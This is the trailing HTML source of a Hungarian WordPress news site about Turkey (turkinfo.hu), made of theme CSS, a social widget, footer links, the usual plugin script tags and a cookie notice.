.td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69749536dc374
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"12c331aa88","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f9bb2fdea9","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>